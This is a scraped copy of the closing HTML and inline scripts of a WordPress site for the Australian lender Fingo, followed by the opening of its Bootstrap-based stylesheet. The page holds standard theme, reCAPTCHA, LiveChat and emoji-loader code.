!important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script type="text/javascript" id="sage/main.js-js-extra">
/* <![CDATA[ */
var sage = {"ajax_url":"https://www.fingo.com.au/wp/wp-admin/admin-ajax.php"};
//# sourceURL=sage%2Fmain.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.fingo.com.au/app/themes/fingo/dist/scripts/main.js" id="sage/main.js-js"></script>
<script type="text/javascript" defer async src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&amp;render=explicit" id="google-recaptcha-js"></script>
<script type="text/javascript" defer src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" id="tp-widget-bootstrap-js"></script>
<script type="text/javascript" defer src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.19.2/jquery.validate.min.js" id="jquery-validate-min-js"></script>
<script type="text/javascript" defer src="https://www.fingo.com.au/app/themes/fingo/dist/scripts/getAQuote.js" id="getAQuote-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.fingo.com.au/wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.fingo.com.au/wp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function () {
    var el = document.getElementById("contact-email");
    if (!el) return;

    var user = "info";
    var domain = "fingo.com.au";
    var email = user + "@" + domain;

    var a = document.createElement("a");
    a.href = "mailto:" + email;
    a.textContent = email;

    el.appendChild(a);
  });
</script>
<!-- end Simple Custom CSS and JS -->
    <!-- Start of LiveChat (www.livechatinc.com) code -->
    <script type="text/javascript">
        window.__lc = window.__lc || {};
        window.__lc.license = 5933621;
        (function () {
            var lc = document.createElement('script');
            lc.type = 'text/javascript';
            lc.async = true;
            lc.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.livechatinc.com/tracking.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(lc, s);
        })();
    </script>
    <noscript>
        <a href="https://www.livechatinc.com/chat-with/5933621/" rel="nofollow">Chat with us</a>, powered by <a
            href="https://www.livechatinc.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a>
    </noscript>
    <!-- End of LiveChat code -->
    <script type="application/javascript">
        var onloadCallback = function () {
            jQuery(".g-recaptcha").each(function () {
                var el = jQuery(this);
                var renderCaptcha = grecaptcha.render(jQuery(el).attr("id"), {
                    "sitekey": '6LcymnobAAAAAC-riAW8G7zJxBgSIxohcxIFmq28',
                    "callback": function (token) {
                        jQuery(el).closest("form").find('input[name=captcha-response]').val(token);
                        jQuery(el).parent('div').find("label.error").hide();
                        jQuery(el).parent('div').find(".error").removeClass("error");
                    }
                });
            });
        };
    </script>
    			<script type="text/javascript" id="wpsp-script-frontend"></script>
			  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.fingo.com.au/app/themes/fingo/dist/styles/main.css
body_size: 73599
content:
@charset "UTF-8";
@import url('https://fonts.googleapis.com/css?family=Lato:400,700&display=swap');
/*@import url(https://fonts.googleapis.com/css?family=Lato:400,700&display=swap);@charset "UTF-8";*/

/** Bootstrap navbar fix (https://git.io/fADqW) */

/** Import Bootstrap functions */

/** Import everything from autoload */

/*!
 * Bootstrap v4.5.3 (https://getbootstrap.com/)
 * Copyright 2011-2020 The Bootstrap Authors
 * Copyright 2011-2020 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */

/* line 2, node_modules/bootstrap/scss/_root.scss */

:root {
  --blue: #007bff;
  --indigo: #6610f2;
  --purple: #6f42c1;
  --pink: #e83e8c;
  --red: #dc3545;
  --orange: #fd7e14;
  --yellow: #ffc107;
  --green: #28a745;
  --teal: #20c997;
  --cyan: #17a2b8;
  --white: #fff;
  --gray: #666;
  --gray-dark: #343a40;
  --primary: #faa41d;
  --secondary: #666;
  --success: #54bf00;
  --info: #17a2b8;
  --warning: #ffc107;
  --danger: #dc3545;
  --light: #f7f7f7;
  --dark: #1a1a1a;
  --darklight: #828282;
  --gray: #ddd;
  --gray-600: #666;
  --white: #fff;
  --black: #000;
  --breakpoint-xs: 0;
  --breakpoint-sm: 576px;
  --breakpoint-md: 768px;
  --breakpoint-lg: 992px;
  --breakpoint-xl: 1200px;
  --breakpoint-xxl: 1400px;
  --breakpoint-xxxl: 1600px;
  --font-family-sans-serif: "Lato", sans-serif;
  --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

/* line 19, node_modules/bootstrap/scss/_reboot.scss */

*,
*::before,
*::after {
  box-sizing: border-box;
}

/* line 25, node_modules/bootstrap/scss/_reboot.scss */

html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* line 35, node_modules/bootstrap/scss/_reboot.scss */

article,
aside,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section {
  display: block;
}

/* line 46, node_modules/bootstrap/scss/_reboot.scss */

body {
  margin: 0;
  font-family: "Lato", sans-serif;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  text-align: left;
  background-color: #fff;
}

/* line 66, node_modules/bootstrap/scss/_reboot.scss */

[tabindex="-1"]:focus:not(:focus-visible) {
  outline: 0 !important;
}

/* line 76, node_modules/bootstrap/scss/_reboot.scss */

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

/* line 92, node_modules/bootstrap/scss/_reboot.scss */

h1,
h2,
h3,
h4,
h5,
h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
}

/* line 101, node_modules/bootstrap/scss/_reboot.scss */

p {
  margin-top: 0;
  margin-bottom: 1rem;
}

/* line 114, node_modules/bootstrap/scss/_reboot.scss */

abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
  text-decoration-skip-ink: none;
}

/* line 123, node_modules/bootstrap/scss/_reboot.scss */

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}

/* line 129, node_modules/bootstrap/scss/_reboot.scss */

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem;
}

/* line 136, node_modules/bootstrap/scss/_reboot.scss */

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0;
}

/* line 143, node_modules/bootstrap/scss/_reboot.scss */

dt {
  font-weight: 700;
}

/* line 147, node_modules/bootstrap/scss/_reboot.scss */

dd {
  margin-bottom: .5rem;
  margin-left: 0;
}

/* line 152, node_modules/bootstrap/scss/_reboot.scss */

blockquote {
  margin: 0 0 1rem;
}

/* line 156, node_modules/bootstrap/scss/_reboot.scss */

b,
strong {
  font-weight: bolder;
}

/* line 161, node_modules/bootstrap/scss/_reboot.scss */

small {
  font-size: 80%;
}

/* line 170, node_modules/bootstrap/scss/_reboot.scss */

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

/* line 178, node_modules/bootstrap/scss/_reboot.scss */

sub {
  bottom: -.25em;
}

/* line 179, node_modules/bootstrap/scss/_reboot.scss */

sup {
  top: -.5em;
}

/* line 186, node_modules/bootstrap/scss/_reboot.scss */

a {
  color: #faa41d;
  text-decoration: none;
  background-color: transparent;
}

/* line 13, node_modules/bootstrap/scss/mixins/_hover.scss */

a:hover {
  color: #c67b04;
  text-decoration: none;
}

/* line 202, node_modules/bootstrap/scss/_reboot.scss */

a:not([href]):not([class]) {
  color: inherit;
  text-decoration: none;
}

/* line 13, node_modules/bootstrap/scss/mixins/_hover.scss */

a:not([href]):not([class]):hover {
  color: inherit;
  text-decoration: none;
}

/* line 217, node_modules/bootstrap/scss/_reboot.scss */

pre,
code,
kbd,
samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 1em;
}

/* line 225, node_modules/bootstrap/scss/_reboot.scss */

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  -ms-overflow-style: scrollbar;
}

/* line 242, node_modules/bootstrap/scss/_reboot.scss */

figure {
  margin: 0 0 1rem;
}

/* line 252, node_modules/bootstrap/scss/_reboot.scss */

img {
  vertical-align: middle;
  border-style: none;
}

/* line 257, node_modules/bootstrap/scss/_reboot.scss */

svg {
  overflow: hidden;
  vertical-align: middle;
}

/* line 269, node_modules/bootstrap/scss/_reboot.scss */

table {
  border-collapse: collapse;
}

/* line 273, node_modules/bootstrap/scss/_reboot.scss */

caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #666;
  text-align: left;
  caption-side: bottom;
}

/* line 285, node_modules/bootstrap/scss/_reboot.scss */

th {
  text-align: inherit;
  text-align: -webkit-match-parent;
}

/* line 296, node_modules/bootstrap/scss/_reboot.scss */

label {
  display: inline-block;
  margin-bottom: 0.5rem;
}

/* line 305, node_modules/bootstrap/scss/_reboot.scss */

button {
  border-radius: 0;
}

/* line 314, node_modules/bootstrap/scss/_reboot.scss */

button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}

/* line 319, node_modules/bootstrap/scss/_reboot.scss */

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

/* line 330, node_modules/bootstrap/scss/_reboot.scss */

button,
input {
  overflow: visible;
}

/* line 335, node_modules/bootstrap/scss/_reboot.scss */

button,
select {
  text-transform: none;
}

/* line 343, node_modules/bootstrap/scss/_reboot.scss */

[role="button"] {
  cursor: pointer;
}

/* line 350, node_modules/bootstrap/scss/_reboot.scss */

select {
  word-wrap: normal;
}

/* line 358, node_modules/bootstrap/scss/_reboot.scss */

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

/* line 371, node_modules/bootstrap/scss/_reboot.scss */

button:not(:disabled),
[type="button"]:not(:disabled),
[type="reset"]:not(:disabled),
[type="submit"]:not(:disabled) {
  cursor: pointer;
}

/* line 378, node_modules/bootstrap/scss/_reboot.scss */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  padding: 0;
  border-style: none;
}

/* line 386, node_modules/bootstrap/scss/_reboot.scss */

input[type="radio"],
input[type="checkbox"] {
  box-sizing: border-box;
  padding: 0;
}

/* line 393, node_modules/bootstrap/scss/_reboot.scss */

textarea {
  overflow: auto;
  resize: vertical;
}

/* line 399, node_modules/bootstrap/scss/_reboot.scss */

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

/* line 414, node_modules/bootstrap/scss/_reboot.scss */

legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal;
}

/* line 426, node_modules/bootstrap/scss/_reboot.scss */

progress {
  vertical-align: baseline;
}

/* line 431, node_modules/bootstrap/scss/_reboot.scss */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/* line 436, node_modules/bootstrap/scss/_reboot.scss */

[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none;
}

/* line 449, node_modules/bootstrap/scss/_reboot.scss */

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/* line 458, node_modules/bootstrap/scss/_reboot.scss */

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}

/* line 467, node_modules/bootstrap/scss/_reboot.scss */

output {
  display: inline-block;
}

/* line 471, node_modules/bootstrap/scss/_reboot.scss */

summary {
  display: list-item;
  cursor: pointer;
}

/* line 476, node_modules/bootstrap/scss/_reboot.scss */

template {
  display: none;
}

/* line 482, node_modules/bootstrap/scss/_reboot.scss */

[hidden] {
  display: none !important;
}

/* line 7, node_modules/bootstrap/scss/_type.scss */

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  margin-bottom: 0.5rem;
  font-weight: 500;
  line-height: 1.2;
}

/* line 16, node_modules/bootstrap/scss/_type.scss */

h1,
.h1 {
  font-size: 2.5rem;
}

/* line 17, node_modules/bootstrap/scss/_type.scss */

h2,
.h2 {
  font-size: 2rem;
}

/* line 18, node_modules/bootstrap/scss/_type.scss */

h3,
.h3 {
  font-size: 1.75rem;
}

/* line 19, node_modules/bootstrap/scss/_type.scss */

h4,
.h4 {
  font-size: 1.5rem;
}

/* line 20, node_modules/bootstrap/scss/_type.scss */

h5,
.h5 {
  font-size: 1.25rem;
}

/* line 21, node_modules/bootstrap/scss/_type.scss */

h6,
.h6 {
  font-size: 1rem;
}

/* line 23, node_modules/bootstrap/scss/_type.scss */

.lead {
  font-size: 1.25rem;
  font-weight: 300;
}

/* line 29, node_modules/bootstrap/scss/_type.scss */

.display-1 {
  font-size: 6rem;
  font-weight: 300;
  line-height: 1.2;
}

/* line 34, node_modules/bootstrap/scss/_type.scss */

.display-2 {
  font-size: 5.5rem;
  font-weight: 300;
  line-height: 1.2;
}

/* line 39, node_modules/bootstrap/scss/_type.scss */

.display-3 {
  font-size: 4.5rem;
  font-weight: 300;
  line-height: 1.2;
}

/* line 44, node_modules/bootstrap/scss/_type.scss */

.display-4 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1.2;
}

/* line 55, node_modules/bootstrap/scss/_type.scss */

hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}

/* line 67, node_modules/bootstrap/scss/_type.scss */

small,
.small {
  font-size: 80%;
  font-weight: 400;
}

/* line 73, node_modules/bootstrap/scss/_type.scss */

mark,
.mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}

/* line 84, node_modules/bootstrap/scss/_type.scss */

.list-unstyled,
.comment-list,
.cover-text-body ul,
.card-white > .vc_column-inner > .wpb_wrapper ul,
.fc-step-progress,
.fc-step-progress li,
.tick-list ul,
.sidebar .widget ul,
.site-footer .widget ul {
  padding-left: 0;
  list-style: none;
}

/* line 89, node_modules/bootstrap/scss/_type.scss */

.list-inline {
  padding-left: 0;
  list-style: none;
}

/* line 92, node_modules/bootstrap/scss/_type.scss */

.list-inline-item {
  display: inline-block;
}

/* line 95, node_modules/bootstrap/scss/_type.scss */

.list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}

/* line 106, node_modules/bootstrap/scss/_type.scss */

.initialism {
  font-size: 90%;
  text-transform: uppercase;
}

/* line 112, node_modules/bootstrap/scss/_type.scss */

.blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}

/* line 117, node_modules/bootstrap/scss/_type.scss */

.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #666;
}

/* line 122, node_modules/bootstrap/scss/_type.scss */

.blockquote-footer::before {
  content: "\2014\A0";
}

/* line 8, node_modules/bootstrap/scss/_images.scss */

.img-fluid,
img,
.wp-caption img {
  max-width: 100%;
  height: auto;
}

/* line 14, node_modules/bootstrap/scss/_images.scss */

.img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 1px solid #dee2e6;
  border-radius: 0.25rem;
  max-width: 100%;
  height: auto;
}

/* line 29, node_modules/bootstrap/scss/_images.scss */

.figure,
.wp-caption {
  display: inline-block;
}

/* line 34, node_modules/bootstrap/scss/_images.scss */

.figure-img,
.wp-caption img {
  margin-bottom: 0.5rem;
  line-height: 1;
}

/* line 39, node_modules/bootstrap/scss/_images.scss */

.figure-caption,
.wp-caption-text {
  font-size: 90%;
  color: #666;
}

/* line 2, node_modules/bootstrap/scss/_code.scss */

code {
  font-size: 87.5%;
  color: #e83e8c;
  word-wrap: break-word;
}

/* line 8, node_modules/bootstrap/scss/_code.scss */

a > code {
  color: inherit;
}

/* line 14, node_modules/bootstrap/scss/_code.scss */

kbd {
  padding: 0.2rem 0.4rem;
  font-size: 87.5%;
  color: #fff;
  background-color: #212529;
  border-radius: 0.2rem;
}

/* line 22, node_modules/bootstrap/scss/_code.scss */

kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 700;
}

/* line 31, node_modules/bootstrap/scss/_code.scss */

pre {
  display: block;
  font-size: 87.5%;
  color: #212529;
}

/* line 37, node_modules/bootstrap/scss/_code.scss */

pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}

/* line 45, node_modules/bootstrap/scss/_code.scss */

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

/* line 7, node_modules/bootstrap/scss/_grid.scss */

.container,
.vc_row .vc_container,
.container-fluid,
.container-sm,
.container-md,
.container-lg,
.container-xl,
.vc_row[data-vc-full-width="true"][data-vc-stretch-content="true"] .vc_container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  /* line 20, node_modules/bootstrap/scss/_grid.scss */

  .container,
  .vc_row .vc_container,
  .container-sm {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  /* line 20, node_modules/bootstrap/scss/_grid.scss */

  .container,
  .vc_row .vc_container,
  .container-sm,
  .container-md {
    max-width: 720px;
  }
}

@media (min-width: 992px) {
  /* line 20, node_modules/bootstrap/scss/_grid.scss */

  .container,
  .vc_row .vc_container,
  .container-sm,
  .container-md,
  .container-lg {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  /* line 20, node_modules/bootstrap/scss/_grid.scss */

  .container,
  .vc_row .vc_container,
  .container-sm,
  .container-md,
  .container-lg,
  .container-xl {
    max-width: 1140px;
  }
}

/* line 49, node_modules/bootstrap/scss/_grid.scss */

.row,
.icon-list,
.fingo-calc .fc-input-wrapper,
.fingo-repayment-calc #fc-step-1 .fc-step-wrapper,
.fingo-repayment-calc .choose-range .fc-range-wrap,
.list-col-4 ul {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

/* line 55, node_modules/bootstrap/scss/_grid.scss */

.no-gutters {
  margin-right: 0;
  margin-left: 0;
}

/* line 59, node_modules/bootstrap/scss/_grid.scss */

.no-gutters > .col,
.fingo-repayment-calc #fc-step-1 .fc-step-wrapper .no-gutters > .fc-box-left,
.fingo-repayment-calc #fc-step-1 .fc-step-wrapper .no-gutters > .fc-box-right,
.fingo-repayment-calc .choose-range .fc-range-wrap .no-gutters > .fc-range-input,
.site-footer-middle .no-gutters > .widget,
.no-gutters > [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}

/* line 8, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

.col-1,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-10,
.col-11,
.col-12,
.col,
.fingo-repayment-calc #fc-step-1 .fc-step-wrapper .fc-box-left,
.fingo-repayment-calc #fc-step-1 .fc-step-wrapper .fc-box-right,
.fingo-repayment-calc .choose-range .fc-range-wrap .fc-range-input,
.site-footer-middle .widget,
.col-auto,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm,
.col-sm-auto,
.col-md-1,
.col-md-2,
.col-md-3,
.list-col-4 ul li,
.col-md-4,
.fingo-novated-calc #fc-step-2 .fc-step-wrapper .fc-box-left,
.col-md-5,
.fingo-repayment-calc .choose-range .fc-range-wrap .input-span-wrap,
.col-md-6,
.fingo-calc .fc-input-wrapper .fc-input-wrap,
.col-md-7,
.fingo-repayment-calc .choose-range .fc-range-wrap .fc-label-wrap,
.col-md-8,
.fingo-novated-calc #fc-step-2 .fc-step-wrapper .fc-box-right,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md,
.col-md-auto,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg,
.col-lg-auto,
.col-xl-1,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl,
.col-xl-auto,
.col-xxl-1,
.col-xxl-2,
.col-xxl-3,
.col-xxl-4,
.col-xxl-5,
.col-xxl-6,
.col-xxl-7,
.col-xxl-8,
.col-xxl-9,
.col-xxl-10,
.col-xxl-11,
.col-xxl-12,
.col-xxl,
.col-xxl-auto,
.col-xxxl-1,
.col-xxxl-2,
.col-xxxl-3,
.col-xxxl-4,
.col-xxxl-5,
.col-xxxl-6,
.col-xxxl-7,
.col-xxxl-8,
.col-xxxl-9,
.col-xxxl-10,
.col-xxxl-11,
.col-xxxl-12,
.col-xxxl,
.col-xxxl-auto {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}

/* line 34, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

.col,
.fingo-repayment-calc #fc-step-1 .fc-step-wrapper .fc-box-left,
.fingo-repayment-calc #fc-step-1 .fc-step-wrapper .fc-box-right,
.fingo-repayment-calc .choose-range .fc-range-wrap .fc-range-input,
.site-footer-middle .widget {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
}

/* line 65, node_modules/bootstrap/scss/mixins/_grid.scss */

.row-cols-1 > * {
  flex: 0 0 100%;
  max-width: 100%;
}

/* line 65, node_modules/bootstrap/scss/mixins/_grid.scss */

.row-cols-2 > * {
  flex: 0 0 50%;
  max-width: 50%;
}

/* line 65, node_modules/bootstrap/scss/mixins/_grid.scss */

.row-cols-3 > * {
  flex: 0 0 33.33333%;
  max-width: 33.33333%;
}

/* line 65, node_modules/bootstrap/scss/mixins/_grid.scss */

.row-cols-4 > * {
  flex: 0 0 25%;
  max-width: 25%;
}

/* line 65, node_modules/bootstrap/scss/mixins/_grid.scss */

.row-cols-5 > * {
  flex: 0 0 20%;
  max-width: 20%;
}

/* line 65, node_modules/bootstrap/scss/mixins/_grid.scss */

.row-cols-6 > * {
  flex: 0 0 16.66667%;
  max-width: 16.66667%;
}

/* line 48, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

.col-auto {
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

/* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

.col-1 {
  flex: 0 0 8.33333%;
  max-width: 8.33333%;
}

/* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

.col-2 {
  flex: 0 0 16.66667%;
  max-width: 16.66667%;
}

